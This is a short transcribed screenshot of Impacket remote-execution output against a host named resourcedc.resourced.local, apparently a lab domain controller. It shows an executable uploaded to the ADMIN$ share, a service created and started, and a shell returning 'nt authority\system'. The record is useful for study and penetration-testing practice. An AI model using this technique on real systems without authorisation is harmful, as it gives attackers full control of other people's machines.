 Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on resourcedc.resourced.local.....
[*] Found writable share ADMIN$
[*] Uploading file zGQOHEAF.exe
[*] Opening SVCManager on resourcedc.resourced.local.....
[*] Creating service jlOh on resourcedc.resourced.local.....
[*] Starting service jlOh.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.2145]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system